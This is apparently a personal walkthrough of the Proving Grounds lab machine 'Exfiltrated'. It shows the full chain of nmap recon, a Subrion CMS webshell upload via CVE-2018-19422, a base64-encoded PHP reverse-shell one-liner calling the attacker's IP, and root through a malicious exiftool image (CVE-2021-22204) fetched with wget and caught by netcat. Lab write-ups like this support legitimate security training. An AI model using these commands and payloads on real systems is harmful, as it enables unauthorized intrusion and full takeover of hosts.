1.Recon
Starting with nmap
┌──(hosan㉿kali)-[~/pg/exfiltrated]
└─$ sudo nmap 192.168.157.163 -p- -T4
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 14:11 EDT
Nmap scan report for 192.168.157.163
Host is up (0.039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 19.99 seconds
Port 22:
└─$ sudo nmap 192.168.157.163 -p22 -T4 -A -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 14:12 EDT
Nmap scan report for 192.168.157.163
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| 256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_ 256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.8 (87%), Linux 5.0 (87%), Linux 5.0 - 5.4 (87%), Linux 2.6.32 (87%), Linux 2.6.32 or 3.10 (87%), Linux 2.6.39 (87%), Linux 3.10 - 3.12 (87%), Linux 3.4 (87%), Linux 3.5 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80:
┌──(hosan㉿kali)-[~/pg/exfiltrated]
└─$ sudo nmap 192.168.157.163 -p80 -T4 -A -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 14:12 EDT
Nmap scan report for 192.168.157.163
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 7 disallowed entries
| /backup/ /cron/? /front/ /install/ /panel/ /tmp/
|_/updates/
|_http-title: Did not follow redirect to http://exfiltrated.offsec/
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.8 (87%), Linux 5.0 (87%), Linux 5.0 - 5.4 (87%), Linux 2.6.32 (87%), Linux 2.6.32 or 3.10 (87%), Linux 2.6.39 (87%), Linux 3.10 - 3.12 (87%), Linux 3.4 (87%), Linux 3.7 (87%)

No exact OS matches for host (test conditions non-ideal).Let’s add exfilterated.offsec to /etc/hosts and continue.
2. Enumeration
Since ssh has nothing special, we’ll focus on webapp enumeration
2.1 Webapp enumeration
It is impossible to do subdirectory enumeration since this is sso application. Let’s continue with vhost enumeration.
there was /login endpoint, and I could log in with admin:admin
Time to search for cve
┌──(hosan㉿kali)-[~/pg/exfiltrated]
└─$ searchsploit subrion
------------------------------------------ ---------------------------------
Subrion 3.x - Multiple Vulnerabilities | php/webapps/38525.txt
Subrion 4.2.1 - 'Email' Persistant Cross-Site Scripting | php/webapps/47469.txt
Subrion Auto Classifieds - Persistent Cross-Site Scripting | php/webapps/14391.txt
SUBRION CMS - Multiple Vulnerabilities | php/webapps/17390.txt
Subrion CMS 2.2.1 - Cross-Site Request Forgery (Add Admin) | php/webapps/21267.txt
subrion CMS 2.2.1 - Multiple Vulnerabilities | php/webapps/22159.txt
Subrion CMS 4.0.5 - Cross-Site Request Forgery (Add Admin) | php/webapps/47851.txt
Subrion CMS 4.0.5 - Cross-Site Request Forgery Bypass / Persistent Cross-Site Scripting | php/webapps/40553.txt
Subrion CMS 4.0.5 - SQL Injection | php/webapps/40202.txt
Subrion CMS 4.2.1 - 'avatar[path]' XSS | php/webapps/49346.txt
Subrion CMS 4.2.1 - Arbitrary File Upload | php/webapps/49876.py
Subrion CMS 4.2.1 - Cross Site Request Forgery (CSRF) (Add Amin) | php/webapps/50737.txt
Subrion CMS 4.2.1 - Cross-Site Scripting | php/webapps/45150.txt
Subrion CMS 4.2.1 - Stored Cross-Site Scripting (XSS) | php/webapps/51110.txt
---------------------------------------------------------------------------------------------- ---------------------------------So there is File Upload vuln, maybe we can use it.
After reading and visiting the site here, indeed, this is version 4.2.1 which should be vulnerable.
So I added the member with admin:admin (to be sure) then executed the cve
┌──(hosan㉿kali)-[~/pg/exfiltrated/CVE-2018-19422-SubrionCMS-RCE]
└─$ python3 SubrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: c1MUFsfy6KZ6qep36fZitvhrocirAdSW8mf8fOcL
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: qltfwzcbozjgzkw
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/qltfwzcbozjgzkw.phar
$ ls /home
coaran
$ cat /home/coaran/local.txt
aaaa1896196e4b2544127cb5a58e4978
$ That’s it for initial foothold
3. Privesc
Used classic method for revshell
echo cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguNDUuMjI0Iiw4MCk7ZXhlYygic2ggPCYzID4mMyAyPiYzIik7Jw== | base64 --decode
--------------------------------------------
bash -i
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@exfiltrated:/var/www/html/subrion/uploads$
Now downloaded linpeas.py
Hmm nothing interesting?
Downloaded pspy64
2024/09/07 19:02:01 CMD: UID=0 PID=33016 | bash /opt/image-exif.sh
2024/09/07 19:02:01 CMD: UID=0 PID=33015 | bash /opt/image-exif.sh
2024/09/07 19:02:01 CMD: UID=0 PID=33014 | /bin/sh -c bash /opt/image-exif.sh
2024/09/07 19:02:01 CMD: UID=0 PID=33013 | /usr/sbin/CRON -f Interesting image-exif.sh script is there.
www-data@exfiltrated:/opt$ cat image-exif.sh
cat image-exif.sh
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
www-data@exfiltrated:/opt$
- grep “jpg” isn’t secure enough, we can create jpg.sh
www-data@exfiltrated:/opt/metadata$ cat 19ffa20cf8
cat 19ffa20cf8
ExifTool Version Number : 11.88
File Name : jpg.sh
Directory : /var/www/html/subrion/uploads
File Size : 20 bytes
File Modification Date/Time : 2024:09:07 19:12:25+00:00
File Access Date/Time : 2024:09:07 19:12:25+00:00
File Inode Change Date/Time : 2024:09:07 19:12:25+00:00
File Permissions : rw-r--r--
File Type : sh script
File Type Extension : sh
MIME Type : text/x-sh

www-data@exfiltrated:/opt/metadata$ Let’s try this one.
┌──(hosan㉿kali)-[~/pg/exfiltrated/CVE-2021-22204-exiftool]
└─$ python exploit.py
1 image files updated
┌──(hosan㉿kali)-[~/pg/exfiltrated/CVE-2021-22204-exiftool]
└─$ ls
README.md configfile exploit.djvu exploit.py image.jpg image.jpg_original lab payload payload.bzz
So I created this malicious image.jpg file, downloaded it, and moved to /uploads folder, and waited calmly:
www-data@exfiltrated:/tmp$ wget http://192.168.45.224:8000/image.jpg
wget http://192.168.45.224:8000/image.jpg
--2024-09-07 19:23:54-- http://192.168.45.224:8000/image.jpg
Connecting to 192.168.45.224:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47571 (46K) [image/jpeg]
Saving to: 'image.jpg'
0K .......... .......... .......... .......... ...... 100% 797K=0.06s
2024-09-07 19:23:54 (797 KB/s) - 'image.jpg' saved [47571/47571]
www-data@exfiltrated:/tmp$ ls
ls
image.jpg
jpg.sh
linpeas.sh
pspy64
tmux-33
www-data@exfiltrated:/tmp$ mv image.jpg /var/www/html/subrion/uploads/
mv image.jpg /var/www/html/subrion/uploads/┌──(hosan㉿kali)-[~/pg/exfiltrated/CVE-2021-22204-exiftool]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.157.163] 45380
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/proof.txt
48fd81b4877866fad48bfa0b2987a3efThat’s it!
Source
- Proving Grounds
- Me!